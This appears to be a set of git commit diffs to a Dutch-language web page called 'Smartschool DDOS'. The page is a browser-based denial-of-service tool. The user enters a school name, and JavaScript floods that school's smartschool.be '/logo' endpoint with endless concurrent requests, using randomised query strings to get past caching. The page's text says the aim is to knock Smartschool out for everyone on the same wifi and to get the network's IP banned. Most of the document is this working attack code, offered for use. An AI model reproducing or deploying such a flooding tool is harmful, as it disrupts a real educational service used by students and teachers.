+  </div>
 </head>
 
 <body style="background: rgb(0, 0, 0);
 background: linear-gradient(159deg, rgb(98, 0, 0) 0%, rgb(110, 75, 0) 100%);
 ">
 </center>
-  <h3 class="notice">
+<h3 class="notice">
 
-  </h3>
-  <center>-----------------------</center>
+</h3>
+<center>-----------------------</center>
 
 <center>
   <div id="inputForm">
-   <h1> <label for="schoolInput">Typ hier de naam van uw school:</label>
-    <input type="text" id="schoolInput" style="height:50px;font-size:20pt;" placeholder="Naam school">
-    <button id="startButton">Start DDOS</button></h1>
-   <h3> <p>Voorbeelden: <br>
-      <i><u>gent</u></i> als je <i><u>gent</u></i>.smartschool.be gebruikt <br>
-      <i><u>test</u></i> als je <i><u>test</u></i>.smartschool.be gebruikt <br></p></h3>
-      Dit werkt best op Safari, Chrome kan trager zijn.
-      (Chromebooks zijn sws het traagst en zullen misschien niet werken)
+    <h1> <label for="schoolInput">Typ hier de naam van uw school:</label>
+      <input type="text" id="schoolInput" style="height:50px;font-size:20pt;" placeholder="Naam school">
+      <button id="startButton">Start DDOS</button></h1>
+    <h3> <p>Voorbeelden: <br>
+        <i><u>gent</u></i> als je <i><u>gent</u></i>.smartschool.be gebruikt <br>
+        <i><u>test</u></i> als je <i><u>test</u></i>.smartschool.be gebruikt <br></p></h3>
+    Dit werkt best op Safari, Chrome kan trager zijn.
+    (Chromebooks zijn sws het traagst en zullen misschien niet werken)
   </div>
+  <iframe id="myIframe" src="about:blank" width="100%" height="400" sandbox="allow-same-origin allow-scripts"></iframe>
 </center>
-<div id="sfckc1ppwf83j5fwsd2tm9m2aadhxhkjt1w"></div><script type="text/javascript" src="https://counter6.optistats.ovh/private/counter.js?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w&down=async" async></script><br><a href="https://www.freecounterstat.com"></a><noscript><a href="https://www.freecounterstat.com" title="free website counter"><img src="https://counter6.optistats.ovh/private/freecounterstat.php?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w" border="0" title="free website counter" alt="free website counter"></a></noscript>
+<div id="sfckc1ppwf83j5fwsd2tm9m2aadhxhkjt1w"></div>
+<script type="text/javascript"
+  src="https://counter6.optistats.ovh/private/counter.js?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w&down=async" async></script><br><a
+  href="https://www.freecounterstat.com"></a><noscript><a href="https://www.freecounterstat.com"
+    title="free website counter"><img
+      src="https://counter6.optistats.ovh/private/freecounterstat.php?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w" border="0"
+      title="free website counter" alt="free website counter"></a></noscript>
 
-  <div id="stats">
-  </div>
+<div id="stats">
+</div>
 
-  <script>   
-  
+<script>
   if ('serviceWorker' in navigator) {
-      navigator.serviceWorker.register('sw.js')
-        .then(() => {
-          console.log('Service worker werkt.');
+    navigator.serviceWorker.register('sw.js')
+      .then(() => {
+        console.log('Service worker werkt.');
+      })
+      .catch((error) => {
+        console.error('Error service worker:', error);
+      });
+  }
+
+  var targets = {};
+
+  var statsEl = document.getElementById('stats');
+  var inputForm = document.getElementById('inputForm');
+  var schoolInput = document.getElementById('schoolInput');
+  var startButton = document.getElementById('startButton');
+  var myIframe = document.getElementById('myIframe');
+  var ddosUrl = ''; // Define a separate URL for DDOS
+
+  function printStats() {
+    statsEl.innerHTML = '<table width="100%"><thead><tr><th>Website</th><th>Aantal aanvallen</th><th>Aantal aanvallen gelukt</th></tr></thead><br><tbody>' +
+      Object.entries(targets).map(([target, {
+        number_of_requests,
+        number_of_errored_responses
+      }]) =>
+        '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>'
+      ).join('') + '</tbody></table>';
+  }
+
+  setInterval(printStats, 1000);
+
+  var CONCURRENCY_LIMIT = 1000;
+  var queue = [];
+
+  async function fetchWithTimeout(resource, options) {
+    const controller = new AbortController();
+    const id = setTimeout(() => controller.abort(), options.timeout);
+    return fetch(resource, {
+      method: 'GET',
+      mode: 'no-cors',
+      signal: controller.signal
+    }).then((response) => {
+      clearTimeout(id);
+      return response;
+    }).catch((error) => {
+      clearTimeout(id);
+      throw error;
+    });
+  }
+
+  async function flood(target) {
+    for (var i = 0;; ++i) {
+      if (queue.length > CONCURRENCY_LIMIT) {
+        await queue.shift();
+      }
+      rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000);
+      queue.push(
+        fetchWithTimeout(target + rand, {
+          timeout: 1000
         })
         .catch((error) => {
-          console.error('Error service worker:', error);
-        });
+          if (error.code === 20 /* ABORT */) {
+            return;
+          }
+          targets[target].number_of_errored_responses++;
+        })
+        .then((response) => {
+          if (response && !response.ok) {
+            targets[target].number_of_errored_responses++;
+          }
+          targets[target].number_of_requests++;
+        })
+      );
     }
+  }
 
-    var targets = {};
+  startButton.addEventListener('click', function () {
+    var schoolName = schoolInput.value.trim();
+    if (schoolName !== '') {
+      // Construct the new URL without "/logo" for the iframe
+      var iframeUrl = 'https://' + schoolName + '.smartschool.be';
 
-    var statsEl = document.getElementById('stats');
-    var inputForm = document.getElementById('inputForm'); 
-    var schoolInput = document.getElementById('schoolInput');
-    var startButton = document.getElementById('startButton');
+      // Set the src attribute of the iframe to the new URL
+      myIframe.src = iframeUrl;
 
-    function printStats() {
-      statsEl.innerHTML = '<table width="100%"><thead><tr><th>Website</th><th>Aantal aanvallen</th><th>Aantal aanvallen gelukt</th></tr></thead><br><tbody>' +
-        Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses }]) =>
-          '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>'
-        ).join('') + '</tbody></table>';
+      // Construct the URL with "/logo" for DDOS
+      ddosUrl = iframeUrl + '/logo';
+
+      targets[ddosUrl] = { // Use ddosUrl for DDOS
+        number_of_requests: 0,
+        number_of_errored_responses: 0
+      };
+
+      inputForm.style.display = 'none';
+      Object.keys(targets).map(flood);
     }
-    setInterval(printStats, 1000);
+  });
 
-    var CONCURRENCY_LIMIT = 1000;
-    var queue = [];
+  // Refresh the iframe every 2 seconds
+  setInterval(function () {
+    myIframe.src = myIframe.src; // This will trigger a refresh
+  }, 1000);
+</script>
 
-    async function fetchWithTimeout(resource, options) {
-      const controller = new AbortController();
-      const id = setTimeout(() => controller.abort(), options.timeout);
-      return fetch(resource, {
-        method: 'GET',
-        mode: 'no-cors',
-        signal: controller.signal
-      }).then((response) => {
-        clearTimeout(id);
-        return response;
-      }).catch((error) => {
-        clearTimeout(id);
-        throw error;
-      });
-    }
+</body>
 
-    async function flood(target) {
-      for (var i = 0;; ++i) {
-        if (queue.length > CONCURRENCY_LIMIT) {
-          await queue.shift();
-        }
-        rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000);
-        queue.push(
-          fetchWithTimeout(target + rand, { timeout: 1000 })
-            .catch((error) => {
-              if (error.code === 20 /* ABORT */) {
-                return;
-              }
-              targets[target].number_of_errored_responses++;
-            })
-            .then((response) => {
-              if (response && !response.ok) {
-                targets[target].number_of_errored_responses++;
-              }
-              targets[target].number_of_requests++;
-            })
-        );
-      }
-    }
-
-    startButton.addEventListener('click', function () {
-      var schoolName = schoolInput.value.trim();
-      if (schoolName !== '') {
-        targets['https://' + schoolName + '.smartschool.be/logo'] = { number_of_requests: 0, number_of_errored_responses: 0 };
-        inputForm.style.display = 'none';
-        Object.keys(targets).map(flood);
-      }
-    });
-
-  </script>
-</body>
 </html>

==== commit b62c8560: "reverted iframe becasue slow" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html>
 <html>
-
+  
 <head>
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <link rel="icon" type="image/png" href="logo.png">
@@ -9,15 +9,11 @@
   <title>Smartschool DDOS</title>
   <link rel="stylesheet" href="candy.css">
   <link rel="apple-touch-icon" href="touch-icon-iphone.png">
-  <link rel="apple-touch-icon" sizes="152x152" href="touch-icon-ipad.png">
-  <link rel="apple-touch-icon" sizes="180x180" href="touch-icon-iphone-retina.png">
-  <link rel="apple-touch-icon" sizes="167x167" href="touch-icon-ipad-retina.png">
+<link rel="apple-touch-icon" sizes="152x152" href="touch-icon-ipad.png">
+<link rel="apple-touch-icon" sizes="180x180" href="touch-icon-iphone-retina.png">
+<link rel="apple-touch-icon" sizes="167x167" href="touch-icon-ipad-retina.png">
 
-  <style>
-    /* Add your CSS styles here */
-  </style>
-
-  <div class="topnav" style="
+<div class="topnav" style="
 /* From https://css.glass */
 display: flex;
 align-items: center;
@@ -29,161 +25,130 @@
 -webkit-backdrop-filter: blur(7.5px);
 border: 1px solid rgba(255, 182, 0, 0.33);
 ">
-    <a href="index.html"><img src="logo.png" style="width: 1vw; min-width: 70px; display: inline-block "></a> &nbsp;
-    &nbsp; SmartSchool DDOS &nbsp;&nbsp;&nbsp;&nbsp;
-    &nbsp; <a href="faq.html"><button>FAQ</button></a> &nbsp;
-    &nbsp; <a href="readme.html"><button>README</button></a> &nbsp; &nbsp;
-    <a href="https://github.com/2elw/ssddos"><img src="github.png" style="width: 1vw; min-width: 40px; display: inline-block "></a> &nbsp;
-  </div>
-  </div>
 
-  <center>
-    <h2> <label for="schoolInput">Wat doet dit?</label></h2>
-  </center>
-  <center>Smartschool afsuiten voor iedereen op HETZELFDE wifi.</center> <br>
-  <center>Als je dit lang genoeg doet met meerdere toestellen dan gaat je netwerk ip gebanned geworden van smartschool. Dit betekent dat niemand kan smartschool gebruiken ook als ssDDOS uit staat.</center>
+<a href="index.html"><img src="logo.png" style="width: 1vw; min-width: 70px; display: inline-block " ></a> &nbsp;
 
-  </div>
+&nbsp;  SmartSchool DDOS &nbsp;&nbsp;&nbsp;&nbsp;
+&nbsp; <a href="faq.html"><button>FAQ</button></a> &nbsp;
+&nbsp; <a href="readme.html"><button>README</button></a> &nbsp; &nbsp; 
+<a href="https://github.com/2elw/ssddos"><img src="github.png" style="width: 1vw; min-width: 40px; display: inline-block " ></a> &nbsp;
+
+</div>
+
+</div>
+
+<center><h2> <label for="schoolInput">Wat doet dit?</label></h2></center>
+<center>Smartschool afsuiten voor iedereen op HETZELFDE wifi.</center> <br>
+<center>Als je dit lang genoeg doet met meerdere toestellen dan gaat je netwerk ip gebanned geworden van smartschool. Dit betekent dat niemand kan smartschool gebruiken ook als ssDDOS uit staat.</center>
+
+</div>
 </head>
 
 <body style="background: rgb(0, 0, 0);
 background: linear-gradient(159deg, rgb(98, 0, 0) 0%, rgb(110, 75, 0) 100%);
 ">
 </center>
-<h3 class="notice">
+  <h3 class="notice">
 
-</h3>
-<center>-----------------------</center>
+  </h3>
+  <center>-----------------------</center>
 
 <center>
   <div id="inputForm">
-    <h1> <label for="schoolInput">Typ hier de naam van uw school:</label>
-      <input type="text" id="schoolInput" style="height:50px;font-size:20pt;" placeholder="Naam school">
-      <button id="startButton">Start DDOS</button></h1>
-    <h3> <p>Voorbeelden: <br>
-        <i><u>gent</u></i> als je <i><u>gent</u></i>.smartschool.be gebruikt <br>
-        <i><u>test</u></i> als je <i><u>test</u></i>.smartschool.be gebruikt <br></p></h3>
-    Dit werkt best op Safari, Chrome kan trager zijn.
-    (Chromebooks zijn sws het traagst en zullen misschien niet werken)
+   <h1> <label for="schoolInput">Typ hier de naam van uw school:</label>
+    <input type="text" id="schoolInput" style="height:50px;font-size:20pt;" placeholder="Naam school">
+    <button id="startButton">Start DDOS</button></h1>
+   <h3> <p>Voorbeelden: <br>
+      <i><u>gent</u></i> als je <i><u>gent</u></i>.smartschool.be gebruikt <br>
+      <i><u>test</u></i> als je <i><u>test</u></i>.smartschool.be gebruikt <br></p></h3>
+      Dit werkt best op Safari, Chrome kan trager zijn.
+      (Chromebooks zijn sws het traagst en zullen misschien niet werken)
   </div>
-  <iframe id="myIframe" src="about:blank" width="100%" height="400" sandbox="allow-same-origin allow-scripts"></iframe>
 </center>
-<div id="sfckc1ppwf83j5fwsd2tm9m2aadhxhkjt1w"></div>
-<script type="text/javascript"
-  src="https://counter6.optistats.ovh/private/counter.js?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w&down=async" async></script><br><a
-  href="https://www.freecounterstat.com"></a><noscript><a href="https://www.freecounterstat.com"
-    title="free website counter"><img
-      src="https://counter6.optistats.ovh/private/freecounterstat.php?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w" border="0"
-      title="free website counter" alt="free website counter"></a></noscript>
+<div id="sfckc1ppwf83j5fwsd2tm9m2aadhxhkjt1w"></div><script type="text/javascript" src="https://counter6.optistats.ovh/private/counter.js?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w&down=async" async></script><br><a href="https://www.freecounterstat.com"></a><noscript><a href="https://www.freecounterstat.com" title="free website counter"><img src="https://counter6.optistats.ovh/private/freecounterstat.php?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w" border="0" title="free website counter" alt="free website counter"></a></noscript>
 
-<div id="stats">
-</div>
+  <div id="stats">
+  </div>
 
-<script>
+  <script>   
+  
   if ('serviceWorker' in navigator) {
-    navigator.serviceWorker.register('sw.js')
-      .then(() => {
-        console.log('Service worker werkt.');
-      })
-      .catch((error) => {
-        console.error('Error service worker:', error);
-      });
-  }
-
-  var targets = {};
-
-  var statsEl = document.getElementById('stats');
-  var inputForm = document.getElementById('inputForm');
-  var schoolInput = document.getElementById('schoolInput');
-  var startButton = document.getElementById('startButton');
-  var myIframe = document.getElementById('myIframe');
-  var ddosUrl = ''; // Define a separate URL for DDOS
-
-  function printStats() {
-    statsEl.innerHTML = '<table width="100%"><thead><tr><th>Website</th><th>Aantal aanvallen</th><th>Aantal aanvallen gelukt</th></tr></thead><br><tbody>' +
-      Object.entries(targets).map(([target, {
-        number_of_requests,
-        number_of_errored_responses
-      }]) =>
-        '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>'
-      ).join('') + '</tbody></table>';
-  }
-
-  setInterval(printStats, 1000);
-
-  var CONCURRENCY_LIMIT = 1000;
-  var queue = [];
-
-  async function fetchWithTimeout(resource, options) {
-    const controller = new AbortController();
-    const id = setTimeout(() => controller.abort(), options.timeout);
-    return fetch(resource, {
-      method: 'GET',
-      mode: 'no-cors',
-      signal: controller.signal
-    }).then((response) => {
-      clearTimeout(id);
-      return response;
-    }).catch((error) => {
-      clearTimeout(id);
-      throw error;
-    });
-  }
-
-  async function flood(target) {
-    for (var i = 0;; ++i) {
-      if (queue.length > CONCURRENCY_LIMIT) {
-        await queue.shift();
-      }
-      rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000);
-      queue.push(
-        fetchWithTimeout(target + rand, {
-          timeout: 1000
+      navigator.serviceWorker.register('sw.js')
+        .then(() => {
+          console.log('Service worker werkt.');
         })
         .catch((error) => {
-          if (error.code === 20 /* ABORT */) {
-            return;
-          }
-          targets[target].number_of_errored_responses++;
-        })
-        .then((response) => {
-          if (response && !response.ok) {
-            targets[target].number_of_errored_responses++;
-          }
-          targets[target].number_of_requests++;
-        })
-      );
+          console.error('Error service worker:', error);
+        });
     }
-  }
 
-  startButton.addEventListener('click', function () {
-    var schoolName = schoolInput.value.trim();
-    if (schoolName !== '') {
-      // Construct the new URL without "/logo" for the iframe
-      var iframeUrl = 'https://' + schoolName + '.smartschool.be';
+    var targets = {};
 
-      // Set the src attribute of the iframe to the new URL
-      myIframe.src = iframeUrl;
+    var statsEl = document.getElementById('stats');
+    var inputForm = document.getElementById('inputForm'); 
+    var schoolInput = document.getElementById('schoolInput');
+    var startButton = document.getElementById('startButton');
 
-      // Construct the URL with "/logo" for DDOS
-      ddosUrl = iframeUrl + '/logo';
+    function printStats() {
+      statsEl.innerHTML = '<table width="100%"><thead><tr><th>Website</th><th>Aantal aanvallen</th><th>Aantal aanvallen gelukt</th></tr></thead><br><tbody>' +
+        Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses }]) =>
+          '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>'
+        ).join('') + '</tbody></table>';
+    }
+    setInterval(printStats, 1000);
 
-      targets[ddosUrl] = { // Use ddosUrl for DDOS
-        number_of_requests: 0,
-        number_of_errored_responses: 0
-      };
+    var CONCURRENCY_LIMIT = 1000;
+    var queue = [];
 
-      inputForm.style.display = 'none';
-      Object.keys(targets).map(flood);
+    async function fetchWithTimeout(resource, options) {
+      const controller = new AbortController();
+      const id = setTimeout(() => controller.abort(), options.timeout);
+      return fetch(resource, {
+        method: 'GET',
+        mode: 'no-cors',
+        signal: controller.signal
+      }).then((response) => {
+        clearTimeout(id);
+        return response;
+      }).catch((error) => {
+        clearTimeout(id);
+        throw error;
+      });
     }
-  });
 
-  // Refresh the iframe every 2 seconds
-  setInterval(function () {
-    myIframe.src = myIframe.src; // This will trigger a refresh
-  }, 1000);
-</script>
+    async function flood(target) {
+      for (var i = 0;; ++i) {
+        if (queue.length > CONCURRENCY_LIMIT) {
+          await queue.shift();
+        }
+        rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000);
+        queue.push(
+          fetchWithTimeout(target + rand, { timeout: 1000 })
+            .catch((error) => {
+              if (error.code === 20 /* ABORT */) {
+                return;
+              }
+              targets[target].number_of_errored_responses++;
+            })
+            .then((response) => {
+              if (response && !response.ok) {
+                targets[target].number_of_errored_responses++;
+              }
+              targets[target].number_of_requests++;
+            })
+        );
+      }
+    }
 
+    startButton.addEventListener('click', function () {
+      var schoolName = schoolInput.value.trim();
+      if (schoolName !== '') {
+        targets['https://' + schoolName + '.smartschool.be/logo'] = { number_of_requests: 0, number_of_errored_responses: 0 };
+        inputForm.style.display = 'none';
+        Object.keys(targets).map(flood);
+      }
+    });
+
+  </script>
 </body>
-
-</html>
+</html>
==== commit 8e1b61e8: "Removed view counter because slow" ====
--- a/index.html
+++ b/index.html
@@ -65,7 +65,6 @@
       (Chromebooks zijn sws het traagst en zullen misschien niet werken)
   </div>
 </center>
-<div id="sfckc1ppwf83j5fwsd2tm9m2aadhxhkjt1w"></div><script type="text/javascript" src="https://counter6.optistats.ovh/private/counter.js?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w&down=async" async></script><br><a href="https://www.freecounterstat.com"></a><noscript><a href="https://www.freecounterstat.com" title="free website counter"><img src="https://counter6.optistats.ovh/private/freecounterstat.php?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w" border="0" title="free website counter" alt="free website counter"></a></noscript>
 
   <div id="stats">
   </div>
@@ -151,4 +150,4 @@
 
   </script>
 </body>
-</html>+</html>
